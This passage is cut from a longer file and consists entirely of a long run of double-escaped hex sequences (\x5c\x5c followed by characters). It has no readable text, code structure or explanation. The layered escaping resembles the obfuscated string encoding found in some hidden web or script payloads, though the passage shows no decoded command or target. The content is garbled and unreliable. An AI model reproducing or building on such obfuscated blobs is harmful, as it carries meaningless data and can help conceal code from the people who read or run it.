x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5